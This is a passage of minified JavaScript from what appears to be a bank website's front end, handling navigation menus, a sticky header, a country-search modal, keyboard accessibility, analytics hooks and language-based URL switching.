n=0;n<t.length;n++)t[n].classList.remove("sc-menu-visible"),document.querySelector("body").classList.remove("no-scroll");m.classList.add("is-hidden"),r.classList.remove("sc-hdr__no-scroll"),document.querySelector(".sc-hdr ul.sc-hdr__list .sc-hdr--active")&&document.querySelector(".sc-hdr ul.sc-hdr__list .sc-hdr--active").classList.remove("sc-hdr--active"),document.querySelector(".sc-hdr ul.sc-m-prd__list li.sc-m-prd__item--fixed")&&document.querySelector(".sc-hdr ul.sc-m-prd__list li.sc-m-prd__item--fixed").classList.remove("sc-m-prd__item--fixed"),e.stopPropagation()}),document.querySelectorAll(".sc-m-prd__section")),v=document.querySelectorAll(".sc-m-prd__list"),h=document.querySelectorAll(".sc-m-prd__item");if(document.querySelector(".sc-m-prd__list.sc-m-prd__list--active .sc-m-prd__item")&&document.querySelector(".sc-m-prd__list.sc-m-prd__list--active .sc-m-prd__item").classList.add("sc-hdr__hover-item"),h.length)for(var p=0;p<h.length;p++)!function(t){h[t].addEventListener("hover",function(e){h[t].classList.remove("sc-hdr__hover-item"),e.target.classList.add("sc-hdr__hover-item")})}(p);if(f.length)for(var y=0;y<f.length;y++)f[y].addEventListener("click",function(){C.default.removeClass(".sc-m-prd__list","sc-m-prd__list--active");var e=this.nextElementSibling;e.classList.contains("sc-m-prd__list--active")||(e.classList.add("sc-m-prd__list--active"),C.default.removeClass(".sc-m-prd__item","sc-hdr__hover-item"),e.querySelector(".sc-m-prd__item").classList.add("sc-hdr__hover-item"))});var b=document.querySelectorAll(".sc-hdr__item");if(b.length)for(var _=0;_<b.length;_++)b[_].addEventListener("mouseenter",function(){for(var e=0;e<b.length;e++)b[e].classList.remove("sc-hdr--active")});var w=document.querySelectorAll(".sc-hdr__menu");if(w.length)for(var S=0;S<w.length;S++)w[S].addEventListener("click",function(e){var t=this.closest(".sc-hdr__item"),n=".sc-hdr__icon";g.removeExpandedAttribute(),t.classList.contains("sc-hdr--active")?(t.classList.remove("sc-hdr--active"),C.default.removeClass(n,"sc-hdr--active")):(C.default.removeClass(".sc-hdr__item","sc-hdr--active"),C.default.removeClass(".sc-hdr__icon","sc-hdr--active"),t.classList.add("sc-hdr--active"),C.default.addClass(n,"sc-hdr--active"),e.target.setAttribute("aria-expanded",!0))});var e=document.querySelector(".sc-hdr .sc-hdr__back"),L=(e&&e.addEventListener("click",function(e){var t=e.target.closest(".sc-hdr__item");if(t)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-hdr--active");document.querySelector(".sc-hdr .sc-menu-visible .sc-hdr--active")&&document.querySelector(".sc-hdr .sc-menu-visible .sc-hdr--active").classList.remove("sc-hdr--active")}),document.querySelectorAll(".sc-m-prd__item")),k=document.documentElement.clientWidth||document.body.clientWidth;if(L.length)for(var q=0;q<L.length;q++)L[q].addEventListener("click",function(){k<1023&&this.classList.add("sc-m-prd__item--fixed")});var A=document.querySelectorAll(".sc-m-prd__back");if(A.length)for(var x=0;x<A.length;x++)A[x].addEventListener("click",function(e){e.target.closest(".sc-m-prd__item").classList.remove("sc-m-prd__item--fixed"),e.stopPropagation()});function E(){var e=0,t=document.querySelectorAll(".sc-m-prd");if(v.length)for(var n=0;n<v.length;n++)var r=v[n].querySelectorAll(".sc-m-prd__content").length,e=e<r?r:e;var o=f.length,a=0;o&&(a=f[0].offsetHeight);var c=e*(v.length&&v[0]?v[0].querySelectorAll("li")[0].offsetHeight:0)+o*a+20;if(t.length){for(var i=0;i<t.length;i++)for(var s=t[i].querySelectorAll(".sc-m-prd__wrapper"),l=0;l<s.length;l++){var u=s[i].offsetHeight+80;c<u&&(c=u)}for(var d=0;d<t.length;d++)t[d].style.minHeight=c+"px"}}window.addEventListener("scroll",C.default.debounceVa(function(){var e=document.body.scrollTop||document.documentElement.scrollTop;g.toggleNavClass(e)},30)),E(),window.matchMedia("screen and (max-width:1023px)").addListener(function(e){e.matches&&(C.default.removeClass(e=".sc-hdr__list, .sc-hdr__item, .sc-minimgnv, .sc-m-prd__item, .sc-hdr__close-button","sc-menu-visible"),C.default.removeClass(e,"sc-hdr--active"),C.default.removeClass(e,"sc-m-prd__item--fixed"),C.default.removeClass(e,"sc-hdr__hover-item")),E()}),document.body.addEventListener("keydown",function(e){9===e.keyCode&&document.body.classList.add("sc-tab-focus")}),document.body.addEventListener("mousedown",function(){document.querySelector(".sc-tab-focus")&&document.body.classList.remove("sc-tab-focus")})}},{key:"toggleNavClass",value:function(e){var t=document.querySelector(".sc-hdr");t&&(58<=e?(t.classList.add("sc-hdr--fixed"),document.body.classList.add("sc-hdr-fix")):(t.classList.remove("sc-hdr--fixed"),document.body.classList.remove("sc-hdr-fix")))}},{key:"clickedOutsideModal",value:function(e,t,n){document.querySelector(".sc-hdr .sc-modal--show")&&e&&!t&&!n&&(document.querySelector(".sc-hdr .sc-modal").classList.remove("sc-modal--show"),document.querySelector(".sc-hdr .sc-hdr__item-category").setAttribute("tabindex","0"),document.querySelector(".sc-hdr .sc-hdr__item-category").focus(),document.querySelector(".sc-hdr .sc-hdr__item-category").blur())}},{key:"removeExpandedAttribute",value:function(){var e=document.querySelectorAll(".sc-hdr .sc-hdr__btn");if(e.length)for(var t=0;t<e.length;t++)e[t].setAttribute("aria-expanded",!1)}},{key:"resizeWindow",value:function(e,t){if(e!=t&&1023<=(e=t)){var n=document.querySelectorAll(".sc-menu-visible");if(n.length){for(var r=0;r<n.length;r++)n[r].classList.remove("sc-menu-visible");document.querySelector(".no-scroll")&&document.querySelector("body").classList.remove("no-scroll")}var o=document.querySelectorAll("ul.sc-m-prd__list li.sc-m-prd__item--fixed");if(o.length)for(var a=0;a<o.length;a++)o[a].classList.remove("sc-m-prd__item--fixed");document.querySelector(".sc-hdr .sc-modal--show")&&document.querySelector(".sc-hdr .sc-modal").classList.remove("sc-modal--show")}}},{key:"showModal",value:function(){document.querySelector(".sc-hdr .sc-modal")&&(document.querySelector(".sc-hdr .sc-modal").classList.add("sc-modal--show"),document.querySelector(".sc-hdr .sc-modal .sc-modal__content").setAttribute("tabindex","0"),document.querySelector(".sc-hdr .sc-modal .sc-modal__content").focus(),document.querySelector(".sc-hdr .sc-modal .sc-modal__content").blur())}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());window.addEventListener("load",function(){c.init()}),n.default=c},{"./../../../js/common-functions":7,"./../../../js/language-selector":12}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var f=e("./sc-nav-common-functions");function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var a,c,o=this,e={sg:{available:["en","zh","bh"],default:"en"},vn:{available:["en","vn"],default:"vn"},hk:{available:["en","zh","tzh"],default:"en"},cn:{available:["en","zh"],default:"zh"},tw:{available:["en","zh"],default:"zh"},id:{available:["en","id"],default:"id"},ci:{available:["en","fr"],default:"en"},ib:{available:["en","zh","zh-cn"],default:"en"},pk:{available:["en","ur"],default:"en"},np:{available:["en","ne"],default:"en"},ae:{available:["en","ar"],default:"en"}},t=(o.languageSelector((0,f.urlBreakdown)(window.location),e),window.addEventListener("scroll",function(){var e=document.body.scrollTop||document.documentElement.scrollTop;o.stickyNavbar(e)}),document.body.addEventListener("keydown",function(e){e.key&&"tab"===e.key.toLowerCase()&&document.body.classList.add("sc-tab-focus")}),document.body.addEventListener("mousedown",function(){document.querySelector(".sc-tab-focus")&&document.body.classList.remove("sc-tab-focus")}),document.querySelector("[data-personal-business]")||o.menuSlug(),o.prioritySaadiqIslamic((0,f.getPageContext)()),o.accessibility(),document.querySelectorAll(".sc-meganav__country-btn")),t=(t.length&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),o.showModal()})}),document.addEventListener("click",function(e){document.querySelector(".sc-modal__close-button")&&e.target.closest(".sc-meganav .sc-modal .sc-modal__close-button")&&document.querySelector(".sc-meganav .sc-modal--show")&&(document.querySelector(".sc-meganav .sc-modal").classList.remove("sc-modal--show"),(t=document.querySelector(".sc-meganav .sc-meganav__country-btn")).setAttribute("tabindex","0"),t.focus(),t.blur());var t=document.querySelector(".sc-meganav .sc-modal"),n=document.querySelector(".sc-meganav .sc-modal .sc-modal__content"),r=document.querySelector(".sc-meganav .sc-modal .sc-modal__close");t&&n&&r&&(n=t.contains(e.target),r=e.target.closest(".sc-meganav .sc-modal .sc-modal__content"),t=e.target.closest(".sc-meganav .sc-modal .sc-modal__close"),o.clickedOutsideModal(n,r,t))}),document.querySelector(".sc-meganav .sc-country__input")),n=(t&&(a=[],c="",t.addEventListener("focus",function(){if(!a.length){c=document.querySelector(".sc-meganav .sc-country__list ul.sc-country__list-items").innerHTML;var e=document.querySelectorAll(".sc-meganav .sc-country__list .sc-country__list-items .sc-country__list-item");if(e.length)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("data-value"),r=e[t].querySelector("a").getAttribute("href"),o=e[t].querySelector("a").getAttribute("title");a.push({code:n.trim(),href:r.trim(),name:o.trim()})}}}),t.addEventListener("input",function(e){e.preventDefault();var t=document.querySelector(".sc-meganav .sc-country__list ul.sc-country__list-items"),n=e.target.value;if(t.innerHTML="",n&&n.trim()){if(n=n.trim().toLowerCase(),a.length)for(var r=0;r<a.length;r++)-1!=a[r].name.toLowerCase().indexOf(n)&&(t.innerHTML+='\n                <li class="sc-country__list-item" data-value="'.concat(a[r].code,'">\n                <a href="').concat(a[r].href,'" class="sc-country__country-link" title="').concat(a[r].name,'">\n                ').concat(a[r].name,"\n                </a>\n              </li>\n                "))}else t.innerHTML=c})),document.documentElement.clientWidth||document.body.clientWidth);window.addEventListener("resize",function(){var e=document.documentElement.clientWidth||document.body.clientWidth;o.resizeWindow(n,e)}),1246<=n?o.browserDesktop():o.browserMobile(),window.addEventListener("load",function(){o.priorityFixes(),o.legacyImageFixes(),o.footerLanguageSelector((0,f.urlBreakdown)(window.location),e),o.navFontWeightFixes((0,f.urlBreakdown)(window.location)),o.checkAndMatchParams()}),o.activateDropDown(),o.adjustStickyNavForMobile()}},{key:"adjustStickyNavForMobile",value:function(){var e,t;"undefined"!=typeof nitroEnabled&&!0===nitroEnabled||window.innerWidth<1247&&(e=document.querySelector("header"))&&((t=document.createElement("style")).textContent="\n                  @media (max-width: 1246px) {\n                      .sc-meganav--sticky { position: relative; }\n                  }\n              ",e.insertAdjacentElement("afterend",t))}},{key:"activateDropDown",value:function(){var r=document.querySelectorAll(".sc-meganav-account-dropdown__btn"),o=document.querySelectorAll(".sc-meganav-account-dropdown__container");r.forEach(function(t,n){t.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),r.forEach(function(e){e.classList.remove("sc-meganav-account-dropdown__btn--active")}),o.forEach(function(e){e.classList.add("hide")}),t.classList.add("sc-meganav-account-dropdown__btn--active"),o[n].classList.remove("hide"),(0,f.handleAnalyticsCTA)(e,t)})})}},{key:"navFontWeightFixes",value:function(e){e&&(e.domain+e.pathname).includes("/cn/en/")&&(e=document.querySelectorAll(".sc-meganav-drop__btn,.sc-meganav-drop__promo-title")).length&&e.forEach(function(e){e.classList.add("sc-meganav-drop__font-weight")})}},{key:"legacyImageFixes",value:function(){var e=document.querySelectorAll(".sc-meganav-drop__img");e.length&&e.forEach(function(e){e.style.maxWidth="90px"})}},{key:"priorityFixes",value:function(){var n=this,e=document.querySelectorAll('#sc-lb-module-product-features a[data-context="Product Features title"]');e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var t=e.target.closest("a").getAttribute("href");!(t=t.split("?")[0])||"."!=t.substr(0,1)&&"#"!=t.substr(0,1)||(t=document.querySelector("".concat(t)))&&(e.preventDefault(),e.stopPropagation(),n.smoothScroll(t,500))})})}},{key:"smoothScroll",value:function(e,r){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=this,a=e.getBoundingClientRect().top-t,c=window.pageYOffset,i=null;requestAnimationFrame(function e(t){var t=t-(i=null===i?t:i),n=o.ease(t,c,a,r);window.scrollTo(0,n),t<r&&requestAnimationFrame(e)})}},{key:"ease",value:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}},{key:"accessibility",value:function(){document.body.addEventListener("keyup",function(e){if(e.key&&"enter"===e.key.toLowerCase()&&(e.target.closest(".sc-meganav__top-btn")&&("string"==typeof(t=e.target.closest(".sc-meganav__top-in").querySelector(".sc-meganav__personal-list").className)&&void 0!==t&&-1!==t.indexOf("sc-meganav__personal-list--show")?e.target.closest(".sc-meganav__top-btn").nextSibling.nextSibling.classList.remove("sc-meganav__personal-list--show"):e.target.closest(".sc-meganav__top-btn").nextSibling.nextSibling.classList.add("sc-meganav__personal-list--show")),e.target.closest(".sc-meganav__menu")&&("string"==typeof(t=e.target.closest(".sc-meganav__item--has-meganav").className)&&void 0!==t.includes&&-1!==t.indexOf("sc-meganav__item--show")?e.target.closest(".sc-meganav__menu").nextSibling.nextSibling.classList.remove("sc-meganav__item--show"):e.target.closest(".sc-meganav__item--has-meganav").classList.add("sc-meganav__item--show")),e.target.closest(".sc-meganav__login-btn")&&("string"==typeof(n=(t=document.querySelector(".sc-meganav-login-drop")).className)&&void 0!==n.includes&&-1!==n.indexOf("sc-meganav-login-drop--show")?t.classList.remove("sc-meganav-login-drop--show"):t.classList.add("sc-meganav-login-drop--show")),(n=e.target.closest(".sc-meganav__account-btn"))&&("string"==typeof(i=(t=document.querySelector(".sc-meganav-account-dropdown")).className)&&void 0!==i.includes&&-1!==i.indexOf("sc-meganav-account-dropdown--show")?(t.classList.remove("sc-meganav-account-dropdown--show"),n.classList.remove("sc-meganav__account-btn--show")):(t.classList.add("sc-meganav-account-dropdown--show"),n.classList.add("sc-meganav__account-btn--show"))),e.target.closest(".sc-mgdrop__list-item-link--hover"))&&("string"==typeof(i=e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.className)&&void 0!==i.includes&&-1!==i.indexOf("sc-mgdrop__item-wrapper--show")?e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.classList.remove("sc-mgdrop__item-wrapper--show"):e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.classList.add("sc-mgdrop__item-wrapper--show")),e.key&&"tab"===e.key.toLowerCase()){var t=e.target.closest(".sc-meganav__top-btn"),n=e.target.closest(".sc-meganav__personal-list");if(t||n){if(t)if(-1==e.target.closest(".sc-meganav__top-btn").nextSibling.nextSibling.className.indexOf("sc-meganav__personal-list--show")){var r=document.querySelectorAll(".sc-meganav__personal-list");if(r.length)for(var o=0;o<r.length;o++)r[o].classList.remove("sc-meganav__personal-list--show")}}else{var a=document.querySelectorAll(".sc-meganav__personal-list");if(a.length)for(var c=0;c<a.length;c++)a[c].classList.remove("sc-meganav__personal-list--show")}var i=e.target.closest(".sc-meganav__menu"),n=e.target.closest(".sc-meganav__item--has-meganav");if(i||n){if(i&&-1==n.className.indexOf("sc-meganav__item--show")){var s=document.querySelectorAll(".sc-meganav__item--has-meganav");if(s.length)for(var l=0;l<s.length;l++)s[l].classList.remove("sc-meganav__item--show")}}else{var u=document.querySelectorAll(".sc-meganav__item--has-meganav");if(u.length)for(var d=0;d<u.length;d++)u[d].classList.remove("sc-meganav__item--show")}i=e.target.closest(".sc-meganav__login-btn"),n=e.target.closest(".sc-meganav-login-drop");if(t||n){if(i)if(-1==document.querySelector(".sc-meganav-login-drop").className.indexOf("sc-meganav-login-drop--show")){var m=document.querySelectorAll(".sc-meganav-login-drop");if(m.length)for(var g=0;g<m.length;g++)m[g].classList.remove("sc-meganav-login-drop--show")}}else{var f=document.querySelectorAll(".sc-meganav-login-drop");if(f.length)for(var v=0;v<f.length;v++)f[v].classList.remove("sc-meganav-login-drop--show")}var t=e.target.closest(".sc-mgdrop__list-item-link--hover"),n=e.target.closest(".sc-mgdrop__item-wrapper");if(t||n){if(t)if(-1==e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.className.indexOf("sc-mgdrop__item-wrapper--show")){var h=document.querySelectorAll(".sc-mgdrop__item-wrapper");if(h.length)for(var p=0;p<h.length;p++)h[p].classList.remove("sc-mgdrop__item-wrapper--show")}}else{var y=document.querySelectorAll(".sc-mgdrop__item-wrapper");if(y.length)for(var b=0;b<y.length;b++)y[b].classList.remove("sc-mgdrop__item-wrapper--show")}i=e.target.closest(".sc-meganav__account-btn"),n=e.target.closest(".sc-meganav-account-dropdown");if(i||n){if(i)if(-1===document.querySelector(".sc-meganav-account-dropdown").className.indexOf("sc-meganav-account-dropdown--show")){var _=document.querySelectorAll(".sc-meganav-account-dropdown");if(_.length)for(var w=0;w<_.length;w++)_[w].classList.remove("sc-meganav-account-dropdown--show")}}else{var S=document.querySelectorAll(".sc-meganav-account-dropdown--show");if(S.length)for(var L=0;L<S.length;L++)S[L].classList.remove("sc-meganav-account-dropdown--show")}}e.key&&"escape"===e.key.toLowerCase()&&document.querySelector(".sc-meganav .sc-modal--show")&&(e.preventDefault(),document.querySelector(".sc-meganav .sc-modal").classList.remove("sc-modal--show"),document.querySelector(".sc-meganav__country-btn"))&&((t=document.querySelector(".sc-meganav .sc-meganav__country-btn")).setAttribute("tabindex","0"),t.focus(),t.blur())}),document.querySelector("body").addEventListener("mouseover",function(e){if(!e.target.closest(".sc-meganav__personal-list--show")){var t=document.querySelectorAll(".sc-meganav__personal-list--show");if(t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-meganav__personal-list--show")}if(!e.target.closest(".sc-meganav")){var r=document.querySelectorAll(".sc-meganav__mgnv-wrapper--show");if(r.length)for(var o=0;o<r.length;o++)r[o].classList.remove("sc-meganav__mgnv-wrapper--show")}})}},{key:"browserDesktop",value:function(){var t=this,e=document.querySelectorAll(".sc-mgdrop__list-item-link--hover"),e=(e.length&&(e.forEach(function(e){e.addEventListener("click",function(e){e=e.target.nextSibling.nextSibling.querySelectorAll(".sc-mgdrop__item");t.calculateHeight(e)})}),e.forEach(function(e){e.addEventListener("mouseenter",function(e){e=e.target.nextSibling.nextSibling.querySelectorAll(".sc-mgdrop__item");t.calculateHeight(e)})})),document.querySelectorAll(".sc-mgdrop__list-item-link")),n=document.querySelector(".sc-mgdrop__right"),e=(e.length&&e.forEach(function(e){e.addEventListener("mouseenter",function(e){-1==e.target.className.indexOf("sc-mgdrop__list-item-link--hover")&&n&&(n.style.minHeight="0px")})}),document.querySelectorAll(".sc-meganav__item"));e.length&&e.forEach(function(e){e.addEventListener("mouseenter",function(e){-1==e.target.className.indexOf("sc-mgdrop__list-item-link--hover")&&n&&(n.style.minHeight="0px")})})}},{key:"calculateHeight",value:function(e){var t=0;if(e.length)for(var n=0;n<e.length;n++)t=Math.max(t,e[n].offsetHeight);var t=t*Math.ceil(e.length/3)+40,r=document.querySelector(".sc-mgdrop__right");r&&(r.style.minHeight=t+"px")}},{key:"resizeWindow",value:function(e,t){e!=t&&(1246<=(e=t)?(this.browserDesktop(),this.removeMobileClasses()):(this.browserMobile(),this.removeDesktopClasses()))}},{key:"removeDesktopClasses",value:function(){var e=document.querySelector(".sc-mgdrop__right"),t=(e&&(e.style.minHeight="0px"),document.querySelectorAll(".sc-menu-visible"));if(0<t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-menu-visible");e=document.querySelector(".sc-meganav");e&&e.classList.remove("sc-meganav--fixed")}},{key:"removeMobileClasses",value:function(){var e=document.querySelectorAll(".sc-menu-visible");if(0<e.length)for(var t=0;t<e.length;t++)e[t].classList.remove("sc-menu-visible");var n=document.querySelector(".sc-meganav"),n=(n&&n.classList.remove("sc-meganav--fixed"),document.querySelector(".sc-meganav-login-drop")),n=(n&&n.classList.remove("sc-menu-visible"),document.querySelector(".sc-meganav__close-button")),n=(n&&n.classList.remove("sc-menu-visible"),document.querySelector(".sc-meganav__personal-list")),r=(n&&n.classList.remove("sc-menu-visible"),document.querySelectorAll(".sc-meganav__mgnv-wrapper"));if(0<r.length)for(var o=0;o<r.length;o++)r[o].classList.remove("sc-menu-visible");var a=document.querySelectorAll(".sc-mgdrop__item-wrapper");if(a.length)for(var c=0;c<a.length;c++)a[c].classList.remove("sc-menu-visible")}},{key:"browserMobile",value:function(){var r=document.querySelector(".sc-meganav"),t=document.querySelector(".sc-meganav__hamburger"),o=document.querySelector(".sc-meganav-login-drop"),n=document.querySelector(".sc-meganav__login-close"),a=document.querySelector(".sc-meganav__close-button"),c=document.querySelector(".sc-meganav__top"),i=document.querySelector(".sc-meganav__list"),e=(t&&t.addEventListener("click",function(e){null!=o&&o.classList.remove("sc-menu-visible"),null!=n&&n.classList.remove("sc-menu-visible"),null!=a&&a.classList.add("sc-menu-visible"),null!=c&&c.classList.add("sc-menu-visible"),null!=i&&i.classList.add("sc-menu-visible"),null!=r&&r.classList.add("sc-meganav--fixed"),document.body.classList.add("no-scroll"),(0,f.handleAnalyticsCTA)(e,t)}),n&&n.addEventListener("click",function(e){null!=o&&o.classList.remove("sc-menu-visible"),n.classList.remove("sc-menu-visible"),document.body.classList.remove("no-scroll"),(0,f.handleAnalyticsCTA)(e,n)}),a&&a.addEventListener("click",function(e){var t=document.querySelectorAll(".sc-menu-visible");if(0<t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-menu-visible");null!=r&&r.classList.remove("sc-meganav--fixed"),null!=o&&o.classList.remove("sc-menu-visible"),a.classList.remove("sc-menu-visible"),document.body.classList.remove("no-scroll"),(0,f.handleAnalyticsCTA)(e,a)}),document.querySelectorAll(".sc-meganav__top-btn")),e=(e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var e=e.target.closest(".sc-meganav__top-in").querySelector(".sc-meganav__personal-list").className,t=document.querySelectorAll(".sc-meganav__personal-list");if("string"==typeof e&&void 0!==e&&-1!==e.indexOf("sc-menu-visible")){if(t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-menu-visible")}else if(t.length)for(var r=0;r<t.length;r++)t[r].classList.add("sc-menu-visible")})}),document.querySelectorAll(".sc-meganav__menu")),e=(0<e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var t=e.target.closest(".sc-meganav__item");t&&(t=t.querySelector(".sc-meganav__mgnv-wrapper"))&&(t.classList.add("sc-menu-visible"),(t.scrollTop=0,f.handleAnalyticsCTA)(e,t,{ctaType:"button",customLinkText:e.target.closest("button").childNodes[0].textContent.trim()}))})}),document.querySelectorAll(".sc-meganav-drop__back")),s=(0<e.length&&e.forEach(function(c){c.addEventListener("click",function(e){var t=document.querySelectorAll(".sc-meganav__mgnv-wrapper"),n=document.querySelectorAll(".sc-mgdrop__item-wrapper"),r=!0;if(n)for(var o=0;o<n.length;o++)"string"==typeof n[o].className&&void 0!==n[o].className.includes&&-1!==n[o].className.indexOf("sc-menu-visible")&&(n[o].classList.remove("sc-menu-visible"),r=!1);if(0<t.length&&r)for(var a=0;a<t.length;a++)t[a].classList.remove("sc-menu-visible");document.querySelectorAll(".sc-meganav-drop__title-input").forEach(function(e){e.checked=!0}),(0,f.handleAnalyticsCTA)(e,c,{ctaType:"button",customLinkText:"back"})})}),document.querySelector(".sc-meganav__login-btn")),e=(s&&s.addEventListener("click",function(e){null!=a&&a.classList.remove("sc-menu-visible"),null!=c&&c.classList.remove("sc-menu-visible"),null!=i&&i.classList.remove("sc-menu-visible"),null!=o&&o.classList.add("sc-menu-visible"),null!=n&&n.classList.add("sc-menu-visible"),document.body.classList.add("no-scroll"),(0,f.handleAnalyticsCTA)(e,s)}),document.querySelectorAll(".sc-mgdrop__list-item-link--hover")),l=(e.length&&e.forEach(function(e){e.addEventListener("click",function(e){e.target.nextSibling.nextSibling.classList.add("sc-menu-visible")})}),document.querySelector(".sc-meganav__top-btn-hk")),e=(l&&l.addEventListener("click",function(e){document.querySelectorAll(".sc-meganav__top-drop").forEach(function(e){e.classList.toggle("sc-menu-visible")}),(0,f.handleAnalyticsCTA)(e,l,{ctaType:"button",customLinkText:(0,f.trim)(l.innerText)})}),document.querySelector(".sc-meganav__close-button")),e=(e&&e.addEventListener("click",function(){document.querySelectorAll(".sc-meganav__top-drop").forEach(function(e){e.classList.remove("sc-menu-visible")})}),document.querySelector(".sc-meganav__menu"));e&&e.addEventListener("click",function(){document.querySelectorAll(".sc-meganav__top-drop").forEach(function(e){e.classList.remove("sc-menu-visible")})}),"undefined"==typeof eddlEnabled&&document.querySelectorAll(".sc-meganav-drop__title-label").forEach(function(t){t.addEventListener("click",function(e){(0,f.handleAnalyticsCTA)(e,t,{customLinkText:(0,f.trim)(e.target.innerText)})})})}},{key:"clickedOutsideModal",value:function(e,t,n){document.querySelector(".sc-meganav .sc-modal--show")&&e&&!t&&!n&&document.querySelector(".sc-meganav .sc-modal").classList.remove("sc-modal--show")}},{key:"stickyNavbar",value:function(e){var t=document.querySelector(".sc-meganav");t&&(30<=e?t.classList.add("sc-meganav--sticky"):t.classList.remove("sc-meganav--sticky"))}},{key:"showModal",value:function(){var e;document.querySelector(".sc-meganav .sc-modal")&&(document.querySelector(".sc-meganav .sc-modal").classList.add("sc-modal--show"),(e=document.querySelector(".sc-meganav .sc-modal .sc-modal__content")).setAttribute("tabindex","0"),e.focus(),e.blur())}},{key:"languageSelector",value:function(c,i){var s,e,l=this;c&&(s=c.domain+c.pathname,(e=document.querySelectorAll(".sc-language-selector .sc-meganav__lang-link")).length)&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t,n=document.querySelector('meta[name="sc:country"]').getAttribute("content"),r=document.querySelector(".sc-language-selector").getAttribute("data-language-sel").toLowerCase(),o=e.target.getAttribute("data-language").toLowerCase(),a=l.checkAndMatchParams(),e=((0,f.handleAnalyticsCTA)(e,e.target.closest("button"),{ctaType:"nav-link"}),"");"hk"==n?("/"==s.slice(-1)&&(s=s.slice(0,-1)),"tzh"==o?(e=s.replace("/".concat(n),"/".concat(n,"/zh")),t=(0,f.getPageContext)().segment,"-sc"!=e.slice(-1)&&"international-banking"==t&&(e+="-sc")):o==i[(0,f.getCurrentCountry)()].default?"-sc"==(e=s.replace("/".concat(n,"/zh"),"/".concat(n))).slice(-3)&&(e=e.slice(0,-3)):"-sc"==(e=s.replace("/".concat(n),"/".concat(n,"/").concat(o))).slice(-3)&&(e=e.slice(0,-3)),e=e.replace("/hk/zh/zh","/hk/zh"),window.location=a?"https://".concat(e,"/").concat(a):"https://".concat(e)):"pk"==n?(e=o==i[(0,f.getCurrentCountry)()].default?"".concat(c.domain,"/").concat(n):"".concat(c.domain,"/").concat(n,"/").concat(o),window.location=a?"https://".concat(e,"/").concat(a):"https://".concat(e)):r!=o&&(e=o==i[(0,f.getCurrentCountry)()].default?s.replace("/".concat(n,"/").concat(r),"/".concat(n)):s.replace("/".concat(n),"/".concat(n,"/").concat(o)),window.location=a?"https://".concat(e,"/").concat(a):"https://".concat(e))})})}},{key:"footerLanguageSelector",value:function(l,u){var d,e,m=this;l&&(d=l.domain+l.pathname,(e=document.querySelectorAll(".sc-footer .sc-footer__lang-selector .sc-footer__lang-btn")).length)&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();var t=document.querySelector('meta[name="sc:country"]').getAttribute("content"),n=document.querySelector(".sc-footer .sc-footer__lang-selector").getAttribute("data-language-sel").toLowerCase(),r=e.target.getAttribute("data-language").toLowerCase(),o=m.checkAndMatchParams(),a="";if("hk"==t){if("string"!=typeof e.target.className||void 0===e.target.className.includes||-1===e.target.className.indexOf("active")){if("/"==d.slice(-1)&&(d=d.slice(0,-1)),"tzh"==r){a=d.replace("/".concat(t),"/".concat(t,"/zh"));e=(0,f.getPageContext)().segment;if("-sc"!=a.slice(-1)&&"international-banking"==e){var e=(a=a.replace("/hk/zh/zh","/hk/zh")).split("/hk/zh/"),c=e[1]?e[1].split("/"):[],i="";if(c.length)for(var s=0;s<c.length;s++)c[s]&&(i+="".concat(c[s],"-sc/"));a="".concat(e[0],"/hk/zh/").concat(i)}}else r==u[(0,f.getCurrentCountry)()].default?"-sc"==(a=d.replace("/".concat(t,"/zh"),"/".concat(t))).slice(-3)&&(a=a.replace(/-sc/gi,"")):"-sc"==(a=d.replace("/".concat(t),"/".concat(t,"/").concat(r))).slice(-3)&&(a=a.replace(/-sc/gi,""));a=a.replace("/hk/zh/zh","/hk/zh"),window.location=o?"https://".concat(a,"/").concat(o):"https://".concat(a)}}else"pk"==t?(a=r==u[(0,f.getCurrentCountry)()].default?"".concat(l.domain,"/").concat(t):"".concat(l.domain,"/").concat(t,"/").concat(r),window.location=o?"https://".concat(a,"/").concat(o):"https://".concat(a)):n!=r&&(a=r==u[(0,f.getCurrentCountry)()].default?d.replace("/".concat(t,"/").concat(n),"/".concat(t)):d.replace("/".concat(t),"/".concat(t,"/").concat(r)),window.location=o?"https://".concat(a,"/").concat(o):"https://".concat(a))})})}},{key:"menuSlug",value:function(){var e=(0,f.getPageContext)(),t=e.pathname,n="/"+e.country+"/";if(t!==n){var r=(r=e.segment)?r.toLocaleLowerCase():"",o=document.querySelectorAll(".sc-meganav__top .sc-meganav__personal-lists 